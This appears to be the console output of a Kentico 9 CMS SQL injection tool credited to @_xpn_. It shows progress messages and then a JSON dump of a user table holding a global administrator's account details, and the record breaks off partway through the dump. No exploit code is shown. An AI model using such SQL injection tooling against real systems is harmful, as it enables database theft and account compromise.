 Kentico9 CMS SQLi
.. by @_xpn_
[/] Sending SQLi request
[/] Request sent, parsing response
[/] Enjoy your data...
{
"cms_documents": [
{
"cms_document": []
},
{
"Table1": [
{
"Email": "administrator@localhost.local",
"FirstName": "Global",
"FullName": "Global Administrator",
"LastLogon": "2016-08-25T22:03:41.7928604+01:00",
"LastName": "Administrator",
"MiddleName": "",
"PreferredCultureCode": "",
"PreferredUICultureCode": "en-US",
"UserCreated": null,
"UserEnabled": true,
"UserGUID": "6415b8ce-8072-4bcd-8e48-9d7178b826b7",
"UserHasAllowedCultures": true,
"UserID": 53,
"UserIsDomain": false,
"UserIsEditor": false,
"UserIsExternal": false,
"UserIsGlobalAdministrator": true,
"UserIsHidden": true,
"UserLastLogonInfo": "<info><agent>Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Ge
cko</agent><ip>::1</ip></info>",
"UserLastModified": "2016-08-25T22:03:41.7928604+01:00",
"UserMFRequired": false,
"UserName": "administrator",
"UserPassword": "",
"UserPasswordFormat": "SHA2SALT",
"UserSiteManagerDisabled": false,
"UserStartingAliasPath": "",
"UserTokenID": null,
"UserTokenIteration": null,
"UserVisibility": ""
},